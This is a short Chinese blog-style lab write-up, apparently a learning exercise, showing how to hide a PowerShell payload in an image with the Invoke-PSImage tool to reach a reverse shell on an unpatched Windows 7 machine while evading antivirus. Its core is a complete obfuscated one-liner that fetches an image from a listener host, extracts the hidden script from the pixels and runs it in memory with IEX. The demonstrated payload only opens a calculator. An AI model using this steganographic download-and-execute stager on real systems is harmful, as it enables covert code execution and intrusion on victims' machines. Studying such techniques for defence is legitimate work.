之前看到jaky大佬的一篇利用自拍照反弹shell,看着还不错,随即跟着学了一手,并水文一篇以记录。

复测环境:

靶机:win7旗舰版未打补丁 安全软件火绒最新版

监听机:kali IP:192.168.111.130

利用工具:https://github.com/peewpw/Invoke-PSImage

该工具作用就是将载荷压缩到图片中,将代码隐藏后会返回一串执行指令,该指令是将图片中的代码提取到内存中去执行

<font color=#FF0000>注意:图像的每个像素用于保存一个字节的脚本,因此需要一个像素至少与脚本中的字节一样多的图像</font>

生成一张从web执行的远端图片,脚本改成了弹计算器



修改红线部分,图片放在了监听机上,执行以下内容

sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.111.130:8080/clac2.png"));$o=a Byte[] 580;(0..0)|%{foreach($x in(0..579)){$p=$g.GetPixel($x,$_);$o[$_*580+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..7]))

冲

注:在win7生成的图片win10执行失败